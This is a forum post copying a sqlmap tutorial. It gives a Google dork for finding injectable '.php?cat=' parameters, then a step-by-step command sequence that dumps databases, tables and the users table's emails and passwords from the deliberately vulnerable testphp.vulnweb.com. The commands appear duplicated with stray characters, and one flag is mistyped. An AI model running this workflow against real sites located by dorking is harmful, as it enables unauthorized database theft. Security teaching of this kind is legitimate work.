iDontNeedYou
Meta Tag Master
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
400 XP
Hey Folks, in this tutorial we are going to demonstrate database hacking through one of the most valuable tool called is “sqlmap“. The tutorial is designed for education purposes only where we will point you to the complete steps to acquire a web server due to the vulnerability of sql injection using the sqlmap tool.
Hmm ! But why do we use the sqlmap tool ?
Usage of sqlmap for attacking targets without prior mutual consent is illegal.Keep in Mind
Lets take a look
Why SQL Injection Vulnerability Occurs?
SQL injection vulnerability comes out on top in OWASP Top 10 and even the most critical injection vulnerabilities. Injection flaws occur when a web application accepts an untrusted user supply and executes it directly in the database as a command or query. Likewise SQL injection is a code injection technique, used to attack data-driven applications, in which malicious SQL statements are inserted into an any entry field for execution purposes by attacker. So there are two ways to detect and exploit SQL injection vulnerabilities.
- Detected manually by systematic set of tests.
- By using automate tools such as : SQLmap.
However, we will do the same thing in both ways, but for the manual method you should have a lot more knowledge about MySQL database statements and if you are a beginner then you should go with automated tools. In this article we will take the help of “SQLmap” automated tool to perform MySQL database hacking or penetration testing. Let’s start !!
Installation
The Sqlmap tool comes pre-installed in the Kali Linux operating system but sometimes we do not have the same operating system, so we will try to download and configure this tool separately. To configure the slqmap tool in any operating system, we must first meet the requirements of this tool. Let’s install “python2” tool first using the following command.
pkg install python2 && pkg install python21pkg install python2&&pkg install python2

Now we’ll download the sqlmap tool by using the git command, after downloading is done then we will go to the directory and boot this tool by using the python script.
git clone https://github.com/sqlmapproject/sqlmap.git
cd sqlmap
python2 sqlmap.py123git clone
https://github.com/sqlmapproject/sqlmap.gitcd sqlmappython2 sqlmap.py
Upgrade Sqlmap Tool
As we know it comes pre-installed in Kali Linux operating system but sometimes we forget to upgrade the installed tool, hence we can upgrade our sqlmap tool using the following command.
apt-get upgrade sqlmap1apt-get upgrade sqlmap

Featurs of SQLmap Tool
- Full support for six SQL injection techniques: boolean-based blind, time-based blind, error-based, UNION query-based, stacked queries and out-of-band.
- Full support for MySQL, Oracle, PostgreSQL, Microsoft SQL Server, Microsoft Access, IBM DB2, SQLite, Firebird, Sybase, SAP MaxDB, Informix, MariaDB, MemSQL, TiDB, CockroachDB, HSQLDB, H2, MonetDB, Apache Derby, Amazon Redshift, Vertica, Mckoi, Presto, Altibase, MimerSQL, CrateDB, Greenplum, Drizzle, Apache Ignite, Cubrid, InterSystems Cache, IRIS, eXtremeDB and FrontBase database management systems.
- Support to directly connect to the database without passing via a SQL injection, by providing DBMS credentials, IP address, port and database name.
- Support to enumerate users, password hashes, privileges, roles, databases, tables and columns.
- Automatic recognition of password hash formats and support for cracking them using a dictionary-based attack.

Likewise you can read complete features of this tool from here
Google Dork
Google Dorks useful for passive information gathering purposes. This is the best way to reconnaissance about the target website even the target site doesn’t know about our reconnaissance. We donot have any vulnerable website where we can perform SQL injection
inurl:".php?cat=" inurl:"1inurl:".php?cat="inurl:"


Google gives many websites in which the “cat” parameter is being used to show the content of web pages or different-2 purposes. We choose the following website and as soon as we add single quote after “?cat=” parameter we get an MySQL syntax error which means the site is vulnerable to the SQL injection vulnerability.
Loading…
testphp.vulnweb.com
Loading…
testphp.vulnweb.com

Thus, we can try to identify SQL injection vulnerabilities by deploying a separate -2 meta character. It is now discovered that the website is insecure and we will get data from the database using the sqlmap tool.
http://testphp.vulnweb.com/listproducts.php?cat=1""1
http://testphp.vulnweb.com/listproducts.php?cat=1""
Database



Our first objective will be to dump the entire database from the web server. Check the command below in which the “U” parameter has been used to give the exact location of the SQL injection vulnerability found in the website. The “dbs” parameter is being used to dump the names of the database.
Usage
sqlmap -u "http://testphp.vulnweb.com/listproducts.php?cat=1" --dbs1sqlmap-u"http://testphp.vulnweb.com/listproducts.php?cat=1"--dbs
Great

We want to erase a question in your mind related to batch commands. SQLMap may ask us to provide input during the scan, hence we use this feature to discard everything after which it do all these tasks ourselves.
Usage
sqlmap -u "http://testphp.vulnweb.com/listproducts.php?cat=1" --dbs --batch1sqlmap-u"http://testphp.vulnweb.com/listproducts.php?cat=1"--dbs--batch
As you can see the two databases are built into the web application database server.
Tables


As we know that an SQL database contains multiple objects such as tables. So we will select one of the two databases and try to dump the names of the tables present in the database using the following command. “-D” used for database name.
Usage
sqlmap -u "http://testphp.vulnweb.com/listproducts.php?cat=1" -D acuart --tables1sqlmap-u"http://testphp.vulnweb.com/listproducts.php?cat=1"-Dacuart--tables
Great
Columns

In a relational database, a column is a set of data values in which contain text values, numbers, email and passwords. Now you can select any one table you want to dump but in our case we will select the “users” table to get sensitive information from the database.
Usage
sqlmap -u "http://testphp.vulnweb.com/listproducts.php?cat=1" -D acuart -T users --columns1sqlmap-u"http://testphp.vulnweb.com/listproducts.php?cat=1"-Dacuart-Tusers--columns
Alright

Dump Columns

The wait is over now and we will first dump the email address files from the database. Just add the column name to the command and dump the file.
Usage
sqlmap -u "http://testphp.vulnweb.com/listproducts.php?cat=1" -D acuart -T users -C email --dump1sqlmap-u"http://testphp.vulnweb.com/listproducts.php?cat=1"-Dacuart-Tusers-Cemail--dump

YEHE
Dump Particular Table
As you see, dumping the tables one by one and then their columns will be a very long process, hence we will dump the entire table at once by adding the “dump” parameter after the table.
Usage
sqlmap -u "http://testphp.vulnweb.com/listproducts.php?cat=1" -D acuart -T users --dump --batch1sqlmap-u"http://testphp.vulnweb.com/listproducts.php?cat=1"-Dacuart-Tusers--dump--batch

Amazing

Dump All Tables
This tool has another feature through which we can dump the number of multiple tables at once. Let’s try it also. Just after selecting any database you need to add “--dump-all” feature.
Usage
sqlmap -u "http://testphp.vulnweb.com/listproducts.php?cat=1" -D acuart ---dump-all --batch1sqlmap-u"http://testphp.vulnweb.com/listproducts.php?cat=1"-Dacuart---dump-all--batch

Done

As you have seen how attackers steal and hack data with the help of these tools due to SQL injection vulnerability in web application.
Usage of sqlmap for attacking targets without prior mutual consent is illegal and this tutorial is made for educational purposes.Keep in Mind
Credit : wikipedia.org & sqlmap.org
About the AuthorShubham Goyal Certified Ethical Hacker, information security analyst, penetration tester and researcher. Can be Contact on Linkedin.